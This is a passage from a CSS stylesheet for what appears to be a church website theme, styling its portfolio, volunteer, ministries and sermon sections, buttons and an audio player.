.wpb_single_image.overlay-normal img {
	height: 500px;
	object-fit: cover;
}

.video-link.home {
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	z-index: 2;
}

.video-link.home .popup-video {
	position: relative;
	height: 100px;
	width: 100px;
	border-radius: 50%;
	background-color: #BF0A30;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	text-align: center;
	line-height: 100px;
	font-family: "Poppins", sans-serif;
	color: #111;
	display: inline-block;
}

.video-link.home .popup-video::after {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	content: '';
	background-color: #BF0A30;
	z-index: -1;
	border-radius: 50%;
	-webkit-animation: ripple-white 1s linear infinite;
	animation: ripple-white 1s linear infinite;
}

.overlay-normal:after {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	content: '';
	background-color: #777777;
	opacity: 0.6;
}


/*footer top*/

footer .footer-top {
	padding: 40px 0;
}

footer .social-icon a {
	text-align: center;
	background-color: #020202;
	color: #fff;
	height: 60px;
	width: 60px;
	line-height: 60px;
	margin-left: 10px;
	display: inline-block;
}

footer .social-icon a:hover {
	background-color: #BF0A30;
	color: #fff;
}


/* Portfolio Style 1 */

.sigma-portfolio {
	margin-bottom: 30px;
}

.sigma-portfolio-style-1 .sigma-portfolio-image-container:before,
.sigma-portfolio-style-1 .sigma-portfolio-image-container:after,
.sigma-portfolio-style-1 .h-one,
.sigma-portfolio-style-1 .h-two,
.sigma-portfolio-style-1 .h-three,
.sigma-portfolio-style-1 .h-four {
	-webkit-transition: all 0.3s ease-out 0.3s;
	-moz-transition: all 0.3s ease-out 0.3s;
	-ms-transition: all 0.3s ease-out 0.3s;
	-o-transition: all 0.3s ease-out 0.3s;
	transition: all 0.3s ease-out 0.3s;
}

.sigma-portfolio-style-1 .sigma-portfolio-wrapper {
	margin-bottom: 30px;
}

.sigma-portfolio-style-1 .sigma-portfolio-thumbnail-wrapper {
	position: relative;
	overflow: hidden;
	height: 320px;
}

.sigma-portfolio-style-1 .double-height .sigma-portfolio-thumbnail-wrapper {
	height: 670px;
}

.sigma-portfolio-style-1 .portfolio-title {
	font-size: 24px;
	line-height: normal;
	margin-bottom: 0;
	text-align: left;
	text-transform: none;
	letter-spacing: -1px;
}

.sigma-portfolio-style-1 .portfolio-title a {
	color: #111;
}

.sigma-portfolio-style-1 .portfolio-title a:hover {
	color: #BF0A30;
}

.sigma-portfolio-style-1 .sigma-portfolio-category {
	position: relative;
	display: inline-block;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #BF0A30;
	text-transform: none;
	padding-left: 50px;
	margin-bottom: 5px;
}

.sigma-portfolio-style-1 .sigma-portfolio-category:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 2px;
	background-color: #BF0A30;
}

.sigma-portfolio-action-icons {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -15px;
	margin-top: -15px;
}

.sigma-portfolio-style-1 .sigma-portfolio-action-icons i {
	background-color: #BF0A30;
	color: #ffffff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
}

.sigma-portfolio-style-1 .sigma-portfolio-action-icons i:hover {
	background-color: #ffffff;
	color: #BF0A30;
}

.sigma-portfolio-style-1 .sigma-portfolio-image-container {
	position: relative;
	height: 100%;
	overflow: hidden;
}

.sigma-portfolio-style-1 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	transition: 0.5s all;
}

.sigma-portfolio-style-1 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-image-container img {
	transform: scale(1.1);
}

.sigma-mfg-popup-image {
	display: none;
}

.sigma-portfolio-style-1 .sigma-portfolio-image-container:before {
	position: absolute;
	top: 0px;
	left: 0px;
	content: "";
	width: 100%;
	height: 100%;
	background-color: #777777;
	opacity: 0;
	transition: 0.5s all;
	z-index: 1;
}

.sigma-portfolio-style-1 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-image-container:before {
	opacity: 0.5;
}

.sigma-portfolio-style-1.portfolio-sigma-post-style-2 .sigma-portfolio-slide {
	margin-bottom: 30px;
}

.sigma-portfolio-style-1 .sigma-portfolio-thumbnail-wrapper .portfolio-content-sec {
	position: absolute;
	left: -80px;
	bottom: 0;
	background-color: #fff;
	padding: 30px 40px;
	-webkit-transition: all 0.4s ease-out 0s;
	transition: all 0.4s ease-out 0s;
	visibility: hidden;
	opacity: 0;
	z-index: 2;
}

.sigma-portfolio-style-1 .sigma-portfolio-thumbnail-wrapper:hover .portfolio-content-sec {
	left: 0;
	visibility: visible;
	opacity: 1;
}


/* Portfolio Style 2 */

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper {
	position: relative;
	padding-bottom: 80px;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container {
	overflow: hidden;
	width: 100%;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-image-container img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-content-cover {
	opacity: 1;
	visibility: visible;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover {
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: 30px;
	padding: 20px 20px;
	background-color: #fff;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category {
	position: relative;
	display: inline-block;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	color: #BF0A30;
	text-transform: none;
	padding-left: 0px;
	margin-bottom: 10px;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title {
	font-size: 16px;
	text-transform: none;
	margin-bottom: 0;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title a {
	color: #fff;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-link {
	display: inline-block;
	position: absolute;
	right: 50px;
	font-size: 20px;
	height: 50px;
	width: 50px;
	line-height: 50px;
	color: #111;
	text-align: center;
	background-color: transparent;
	top: 50%;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-link:hover,
.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-content-cover .portfolio-link {
	background: none;
	color: #fff;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title a {
	color: #020202;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-content-cover .sigma-portfolio-title a i {
	transition: 0.3s;
}

.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-content-cover .sigma-portfolio-title a i {
	transform: translateX(5px);
	color: #BF0A30;
	transition: 0.3s;
}


/*sigma-portfolio-details*/

.sigma-portfolio-details .sigma-portfolio-thumbnail {
	position: relative;
	margin-bottom: 30px;
}

.sigma-portfolio-details .post-thumbnail {
	height: 650px;
	width: 100%;
}

.sigma-portfolio-details .post-thumbnail img {
	width: 100%;
	object-fit: cover;
	object-position: center;
	height: 100%
}

.sigma-portfolio-details .sigma-portfolio-details-container {
	position: absolute;
	z-index: 1;
	right: 0;
	top: 0;
	border: none;
	min-width: 300px;
	padding: 30px 35px;
	background-color: #fff;
}

.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail {
	margin-top: 0;
	padding-left: 0;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail:last-child {
	margin: 0;
	padding: 0;
	border: none;
}

.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail:last-child {
	margin-bottom: 0;
}

.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail .sigma-portfolio-detail-title {
	position: relative;
	display: block;
	text-transform: none;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
	font-weight: 700;
	color: #020202;
	margin-bottom: 10px;
}

.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail .sigma-portfolio-detail-value {
	color: #777;
	font-weight: 500;
	line-height: 1.2;
}

.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail .sigma-volunteer-detail-title:before,
.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail .sigma-portfolio-detail-title:before {
	display: none;
}

.sigma-portfolio-details .sigma-portfolio-content {
	padding-top: 0;
}

.sigma-portfolio-details .sigma-portfolio-content blockquote {
	position: relative;
	padding: 45px 60px;
	background-color: #BF0A30;
	border-radius: 10px;
	z-index: 1;
	font-size: 22px;
	font-family: "Poppins", sans-serif;
	font-weight: 700;
	line-height: 1.5;
	color: #fff;
	text-transform: none;
	text-align: center;
	margin: 0;
	border: none;
	display: flex;
	flex-direction: column-reverse;
}

.sigma-portfolio-details .sigma-portfolio-content blockquote:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-image: url(../images/icon.png);
	background-size: contain;
	background-position: left top;
	content: '';
	background-repeat: no-repeat;
}

.sigma-portfolio-details .sigma-portfolio-content blockquote p>strong {
	font-size: 24px;
	font-family: "Poppins", sans-serif;
	font-weight: 700;
	line-height: 1.5;
	margin-top: 15px;
	display: block;
}

.sigma-portfolio-details .sigma-portfolio-content blockquote p>cite {
	display: block;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-style: normal;
	text-transform: none;
}


/* Volunteer Style 1 */

.sigma-volunteer {
	margin-bottom: 30px;
}

.sigma-volunteer-style-1 {
	position: relative;
}

.sigma-volunteer-style-1 .sigma-volunteer-image-container:after,
.sigma-volunteer-style-1 .sigma-volunteer-image-container:before,
.sigma-volunteer-style-1 .sigma-volunteer-content-cover:before,
.sigma-volunteer-style-1 .sigma-volunteer-content-cover {
	transition: all 0.3s ease-out 0.3s;
}

.sigma-volunteer-style-1 .volunteer-title a {
	font-size: 30px;
	display: block;
	text-transform: none;
	margin-bottom: 10px;
	color: #fff;
}

.sigma-volunteer-style-1 .sigma-volunteer-image-container {
	position: relative;
	overflow: hidden;
}

.sigma-volunteer-style-1 .sigma-volunteer-image-container:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .8);
	content: '';
	z-index: 1;
}

.sigma-volunteer-style-1 .sigma-volunteer-wrapper:hover .sigma-volunteer-image-container:before {
	background-color: rgba(0, 0, 0, .5);
}

.sigma-volunteer-style-1 .sigma-volunteer-image-container img {
	width: 100%;
	transition: 0.5s all;
	transform: scale(1);
}

.sigma-volunteer-style-1 .sigma-volunteer-wrapper:hover .sigma-volunteer-image-container img {
	transform: scale(1.1);
}

.sigma-volunteer-style-1 .sigma-volunteer-wrapper .volunteer-title a {
	color: #fff;
}

.sigma-volunteer-style-1 .sigma-volunteer-content-cover {
	background: transparent;
	display: inline-block;
	width: 100%;
	position: relative;
	padding: 20px;
	text-align: left;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
}

.sigma-volunteer-style-1 h5.sigma-volunteer-designation {
	margin-bottom: 0;
	line-height: 24px;
	z-index: 9;
	position: relative;
	color: #BF0A30;
	font-size: 16px;
	font-weight: 700;
	text-transform: none;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles {
	position: absolute;
	right: 0px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	top: 0;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li {
	position: relative;
	margin-bottom: 0px;
	transition: all 900ms ease;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li a {
	position: relative;
	width: 60px;
	height: 60px;
	color: #111;
	z-index: 1;
	line-height: 60px;
	text-align: center;
	display: inline-block;
	background-color: #ffffff;
	font-size: 16px;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li {
	transform: translateY(-20px);
	opacity: 0;
	transition: 0.3s all;
	visibility: hidden;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles:hover li,
.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main {
	opacity: 1;
	transform: none;
	visibility: visible;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main a {
	background-color: #ffffff;
	color: #111;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main:hover a {
	background-color: #BF0A30;
	color: #fff;
}

.sigma-volunteer-style-1.volunteer-sigma-post-style-2 {
	margin-bottom: 30px;
}

.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li:hover a {
	background-color: #BF0A30;
	color: #fff;
}

.sigma-volunteer-style-1 .sigma-volunteer-wrapper {
	position: relative;
	margin-bottom: 20px;
}

.sigma-post-style-2 .sigma-post-wrapper img {
	width: 100%;
}

.sigma-volunteer-style-2 .sigma-volunteer-image-container {
	width: 150px;
	margin: 0 auto 20px;
	border-radius: 50%;
}

.sigma-volunteer-style-2 .sigma-volunteer-image-container img {
	border-radius: 50%;
}

.sigma-volunteer-style-2 .volunteer-title a {
	display: block;
	font-size: 30px;
	margin-bottom: 15px;
	margin-top: 35px;
	letter-spacing: -1px;
}

.sigma-volunteer-style-2 .volunteer-title a:hover {
	color: #BF0A30;
}

.sigma-volunteer-style-2 .sigma-volunteer-designation {
	font-weight: bold;
	text-transform: uppercase;
	color: #BF0A30;
	margin-bottom: 30px;
	letter-spacing: 2px;
}

.sigma-volunteer-style-2 .sigma-volunteer-designation+p {
	margin-top: 20px;
	margin-bottom: 0;
}

.sigma-volunteer-style-2 .sigma-volunteer-social-profiles {
	display: flex;
	align-items: center;
	justify-content: center;
	list-style: none;
	padding: 0;
	margin: 30px 0 0;
}

.sigma-volunteer-style-2 .sigma-volunteer-social-profiles li {
	margin: 0 10px;
}

.sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a {
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	background-color: #F7F7F7;
}

.sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a:hover {
	background-color: #BF0A30;
	color: #fff;
}


/*sigma-volunteer-detail*/

.sigma-btn-dark .vc_btn3-color-primary,
.sigma-btn-dark .vc_btn3-color-secondary,
.theme-btn {
	font-size: 14px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #111;
	text-transform: none;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	padding: 0 45px;
	background-color: #fff;
	border: 2px solid #fff;
	position: relative;
	height: 60px;
	line-height: 60px;
	display: inline-block;
}

.sigma-btn-dark .vc_btn3-color-primary:after,
.sigma-btn-dark .vc_btn3-color-primary:before,
.sigma-btn-dark .vc_btn3-color-secondary:after,
.sigma-btn-dark .vc_btn3-color-secondary:before,
.theme-btn:after,
.theme-btn:before {
	position: absolute;
	right: 10px;
	top: 10px;
	height: 10px;
	width: 2px;
	content: '';
	background-color: #BF0A30;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sigma-btn-dark .vc_btn3-color-primary:before,
.sigma-btn-dark .vc_btn3-color-secondary:before,
.theme-btn:before {
	width: 10px;
	height: 2px;
}

.sigma-btn-dark .vc_btn3-color-secondary,
.theme-btn.btn-yellow {
	background-color: #BF0A30;
	border-color: #BF0A30;
}

.sigma-btn-dark .vc_btn3-color-secondary:after,
.sigma-btn-dark .vc_btn3-color-secondary:before,
.theme-btn.btn-yellow:after,
.theme-btn.btn-yellow:before {
	background-color: #111;
}

.sigma-btn-dark .vc_btn3-color-secondary:hover,
.theme-btn.btn-yellow:hover {
	background-color: #111;
	border-color: #111;
	color: #fff;
}

.sigma-btn-dark .vc_btn3-color-secondary:hover:after,
.sigma-btn-dark .vc_btn3-color-secondary:hover:before,
.theme-btn.btn-yellow:hover:after,
.theme-btn.btn-yellow:hover:before {
	background-color: #BF0A30;
}

.sigma-btn-dark .vc_btn3-color-primary {
	background-color: #BF0A30;
	border-color: #BF0A30;
	color: #111;
}

.sigma-btn-dark .vc_btn3-color-primary:after,
.sigma-btn-dark .vc_btn3-color-primary:before {
	background-color: #111;
}

.sigma-btn-dark .vc_btn3-color-primary:hover {
	background-color: #111;
	border-color: #111;
	color: #111;
}

.sigma-btn-dark .vc_btn3-color-primary:hover:after,
.sigma-btn-dark .vc_btn3-color-primary:hover:before {
	background-color: #BF0A30;
}

.theme-btn.btn-white {
	background-color: transparent;
	border-color: #111;
	color: #111;
}

.theme-btn.btn-white:after,
.theme-btn.btn-white:before {
	background-color: #BF0A30;
}

.theme-btn.btn-white:hover {
	background-color: #BF0A30;
	border-color: #BF0A30;
	color: #111;
}

.theme-btn.btn-white:hover:after,
.theme-btn.btn-white:hover:before {
	background-color: #111;
}

.sigma-volunteer-detail {
	background-color: #fff;
}

.sigma-volunteer-detail .post-thumbnail img {
	width: 100%;
	object-fit: cover;
	object-position: center;
	height: 100%;
}

.sigma-volunteer-detail .sigma-volunteer-textwrap {
	padding-left: 25px;
	position: relative;
}

.sigma-volunteer-detail .sigma-volunteer-title {
	line-height: normal;
	margin-top: 0;
	font-size: 40px;
	text-transform: none;
	margin-bottom: 10px;
}

.sigma-volunteer-detail .sigma-volunteer-designation {
	font-weight: 700;
	color: #BF0A30;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	margin-bottom: 0;
}

.sigma-volunteer-detail .sigma-volunteer-designation-container {
	margin-bottom: 20px;
}

.sigma-volunteer-detail .sigma-volunteer-textwrap .theme-btn {
	position: absolute;
	right: 0;
	top: 15px;
}
.sigma-volunteer-detail .sigma-volunteer-textwrap .sigma-volunteer-details-container h5 {
  color: #BF0A30;
  font-size: 16px;
  font-weight: 600;
}
.sigma-volunteer-detail .sigma-volunteer-link-profiles,
.sigma-volunteer-detail .sigma-volunteer-details {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #F7F7F7;
	margin-left: 0;
	display: block;
}

.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail {
	margin-bottom: 30px;
	padding-bottom: 0;
	color: #111;
	font-size: 16px;
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail:last-child {
	margin-bottom: 0;
}

.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail i {
	font-size: 20px;
	color: #BF0A30;
	margin-right: 30px;
	width: 15px;
}

.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail .sigma-volunteer-detail-value a {
  color: #020202;
}

.sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail svg {
	fill: #BF0A30;
	margin-right: 25px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.sigma-volunteer-detail .sigma-volunteer-link-profiles-container {
	border: none;
	margin-top: 0;
	padding-top: 0;
}


/*about-home-3*/

.about-home-3 .wpb_wrapper {
	padding-right: 40px;
}


/*video-style-2*/

.video-style-2 {
	position: relative;
	z-index: 1;
}

.video-style-2 .video-text {
	max-width: 600px;
	margin: 0 auto;
}

.video-style-2 .video-text .video-link-two {
	margin-bottom: 45px;
}

.video-style-2 .video-text .video-link-two .popup-video {
	position: relative;
	height: 140px;
	width: 140px;
	border-radius: 50%;
	background-color: #BF0A30;
	font-size: 20px;
	text-align: center;
	line-height: 140px;
	color: #111;
	display: inline-block;
}

.video-style-2 .video-text .video-link-two .popup-video::after {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	content: '';
	background-color: transparent;
	border-radius: 50%;
	border: 4px solid #ffffff;
	-webkit-animation: ripple-white 1s linear infinite;
	animation: ripple-white 1s linear infinite;
}

.video-style-2 .video-text .wpb_content_element {
	margin-bottom: 0;
}

.video-style-2 .video-text .wpb_content_element p {
	color: #fff;
	font-weight: 700;
	font-size: 16px;
}


/*--------------------------------------------------------------
# Ministries
--------------------------------------------------------------*/


/*======= Ministries Archive ========*/

.sigma-ministries {
	position: relative;
	margin-bottom: 30px;
	cursor: pointer;
}

.sigma-ministries-style-1 img {
	width: 100%;
}

.sigma-ministries-style-1 .sigma_ministries-item-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	transition: .3s;
	padding: 20px;
	background-color: rgba(0, 0, 0, .4);
}

.sigma-ministries-style-1 .sigma_ministries-item-content .sigma_ministries-item-content-inner {
	text-align: left;
	margin-top: auto;
}

.sigma-ministries-style-1 .sigma_ministries-item-content .ministries-link i {
	font-size: 15px;
	position: absolute;
	top: 20px;
	left: 20px;
	color: #fff;
	transition: .3s;
	z-index: 3;
	background-color: #BF0A30;
	width: 50px;
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.sigma-ministries-style-1 .sigma_ministries-item-content .sigma_ministries-item-content-inner h5 {
	margin: 0 0 10px;
}

.sigma-ministries-style-1 .sigma_ministries-item-content .sigma_ministries-item-content-inner h5 a {
	color: #fff;
}

.sigma-ministries-style-1 .sigma_ministries-item-content .sigma_ministries-item-content-inner h5 a:hover {
	color: #BF0A30;
}

.sigma-ministries-style-1 .sigma_ministries-item-content .sigma_ministries-item-content-inner p {
	margin-bottom: 0;
	color: #fff;
}

.sigma-ministries-style-2 .sigma_portfolio-item-content {
	top: auto;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	flex-direction: row;
	height: auto;
	left: auto;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
	background-color: #fff;
	display: flex;
	padding: 20px;
}

.sigma-ministries-style-2 .sigma_portfolio-item-content h5 {
	font-size: 16px;
	margin: 0;
}

.sigma-ministries-style-2:hover .sigma_portfolio-item-content h5 a {
	color: #BF0A30;
}
.sigma-ministries.sigma-ministries-style-2 img {
    width: 100%;
}
.sigma-ministries-style-2 .sigma_portfolio-item-content .portfolio-link,
.sigma-ministries-style-2 .sigma_portfolio-item-content .portfolio-link i,
.sigma-ministries-style-3 .sigma_portfolio-item-content .portfolio-link i {
	transition: 0.3s;
}

.sigma-ministries-style-2:hover .sigma_portfolio-item-content .portfolio-link i,
.sigma-ministries-style-3:hover .sigma_portfolio-item-content .portfolio-link i {
	transform: translateX(5px);
	color: #BF0A30;
	transition: 0.3s;
}
.sigma-ministries-style-3 img {
    width: 100%;
}
.sigma-ministries-style-3 .sigma_portfolio-item-content {
	top: auto;
	justify-content: space-between;
	align-items: center;
	flex-direction: row;
	height: auto;
	left: auto;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
	background-color: #fff;
	width: calc(100% - 40px);
	margin-left: 20px;
	margin-top: -45px;
	position: relative;
	padding: 20px;
	display: flex;
	align-items: center;
}

.sigma-ministries-style-3 .sigma_portfolio-item-content h5 {
	font-size: 16px;
	margin: 0;
}

.sigma-ministries-style-3:hover .sigma_portfolio-item-content h5 a,
.sigma-ministries-style-3 .sigma_portfolio-item-content .sigma_portfolio-item-content-inner .sigma-ministries-category {
	color: #BF0A30;
}


/*==== Ministries Details ====*/

.sigma-ministries-details .sigma_post-single-thumb {
	position: relative;
	margin-bottom: 30px;
}

.sigma-ministries-details .sigma_post-single-thumb img {
	padding-right: 100px;
  width: 100%;
  max-height: 490px;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box {
	position: absolute;
	top: 60px;
	right: 0px;
	margin: 0;
	min-width: 300px;
	background-color: #fff;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
	padding: 30px;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .sigma_list-item label {
	display: block;
	margin: 0;
	font-weight: 600;
	color: #020202;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .sigma_list-item+.sigma_list-item,
.sigma-ministries-details .sigma_post-single-thumb .sigma_box .sigma_list-item+.social-icon-share {
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px solid #efefef;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .social-icon-share h5 {
	display: none;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .social-icon-share .social-share-button {
	display: none;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .social-icon-share .social-share-icons {
	padding: 0;
	list-style: none;
	margin: 0;
	display: flex;
	align-items: center;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .social-icon-share .social-share-icons li a {
	color: #777777;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .social-icon-share .social-share-icons li a:hover {
	color: #BF0A30;
}

.sigma-ministries-details .sigma_post-single-thumb .sigma_box .social-icon-share .social-share-icons li+li {
	margin-left: 10px;
}


/*--------------------------------------------------------------
# Sermons
--------------------------------------------------------------*/


/*======= Sermons Archive ========*/
.sigma-sermons-style-1 .sigma_sermon-image img {
	width: 100%;
}
.sigma-sermons.sigma-sermons-style-1 {
    margin-bottom: 30px;
}

.sigma-sermons-style-1 .sigma_box {
	background-color: #fff;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
	padding: 45px 30px;
}

.sigma-sermons-style-1 .sigma_box .subtitle {
	display: flex;
	font-weight: 600;
	font-size: 18px;
	margin-bottom: 5px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sermon-info {
	display: flex;
	align-items: center;
	margin-top: 20px;
	padding: 0;
	list-style: none;
	flex-wrap: wrap;
}

.sigma-sermons-style-1 .sigma_box .sigma_sermon-info li {
	display: flex;
	align-items: center;
  flex-wrap: wrap;
}

.sigma-sermons-style-1 .sigma_box .sigma_sermon-info li i {
	color: #BF0A30;
	margin-right: 10px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sermon-info li .author-link {
	text-transform: capitalize;
	margin-left: 8px;
	text-decoration: underline;
}

.sigma-sermons-style-1 .sigma_box .sigma_sermon-info li {
    margin-right: 30px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sermon-info li.sermons-date .posted-on a {
	color: #777777;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm {
	padding: 0;
	list-style: none;
	margin: 20px 0 0;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm li+li {
	margin-left: 10px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm {
	padding: 0;
	list-style: none;
	margin: 20px 0 0;
	display: flex;
	align-items: center;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm li a {
	width: 50px;
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: rgba(255, 255, 255, .1);
	border: 2px solid #efefef;
	color: #777777;
	font-size: 20px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm li a:hover {
	border-color: #BF0A30;
	color: #BF0A30;
}


/*** Player ***/

.audioplayer {
	width: 100%;
	margin: 30px 0 0;
}

.audioplayer:after {
	content: '';
	display: table;
	clear: both;
}

button[name=audioplay] {
	height: 55px;
	width: 55px;
	line-height: 55px;
	float: left;
	outline: none;
	border: none;
	background-color: #BF0A303d;
	text-align: center;
	display: flex;
	align-items: center;
}

button[name=audioplay].play-btn:before {
	content: '\f04b';
}

button[name=audioplay]:before {
	color: #BF0A30;
	font-size: 16px;
	line-height: inherit;
	font-family: 'Font Awesome 5 Pro';
	font-weight: 900;
}

button[name=audioplay].pause-btn:before {
	content: '\f04c';
}

.player-timestamp {
	background-color: #BF0A303d;
	float: left;
	width: calc(100% - 75px);
	margin-left: 20px;
	padding: 20px 15px;
}

.player-timestamp:after {
	content: '';
	display: table;
	clear: both;
}

.timeupdate {
	display: inline-block;
	vertical-align: middle;
	line-height: 15px;
	color: #BF0A30;
	float: left;
	width: 45px;
}

.timeline {
	background-color: #BF0A30;
	width: calc(100% - 45px);
	vertical-align: middle;
	float: left;
	height: 9px;
	margin-top: 3px;
	overflow: hidden;
	cursor: pointer;
}

.playhead {
	height: 9px;
	width: 18px;
	background-color: #EFEFEF;
	position: relative;
}

.playhead:after {
	content: '';
	left: 100%;
	top: 0;
	height: 100%;
	width: 1000px;
	background-color: #EFEFEF;
	position: absolute;
}

button[name=audioplay]:hover,
button[name=audioplay]:focus {
	background-color: #BF0A303d;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share h5 {
	display: none;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-button {
	width: 50px;
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: rgba(255, 255, 255, .1);
	border: 2px solid #efefef;
	color: #777777;
	font-size: 20px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-icons {
	padding: 0;
	list-style: none;
	display: flex;
	align-items: center;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share {
